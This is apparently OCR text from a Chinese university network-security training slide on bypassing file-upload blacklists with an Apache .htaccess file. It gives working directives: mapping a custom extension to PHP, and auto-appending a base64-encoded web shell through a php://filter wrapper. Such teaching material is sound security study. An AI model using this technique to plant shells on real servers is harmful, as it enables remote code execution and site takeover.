 黑名单过滤
1
其他绕过
htaccess文件是Apache服务器中的一个配置文件，它负责相
关目录下的网页配置。通过htaccess文件，可以帮我们实现：
网页301重定向、自定义404错误页面、改变文件扩展名、
允许/阻止特定的用户或者目录的访问、禁止目录列表、配
置默认文档等功能
https://blog.csdn.net/hxhxhxhxx/article/details/107158123
.htaccess文件使用要开启apache
httpd.config AllowOverride All 而且要重启服务才能生
效 和LoadModule rewrite_module
modules/mod_rewrite.so 没关系
不能写<?时使用伪协议
AddType application/x-
httpd-php .wuwu
php_value
auto_append_file
"php://filter/convert.base6
4-
decode/resource=shell.wu
wu"
NORTH UNIVERSITY CHINA
中北网安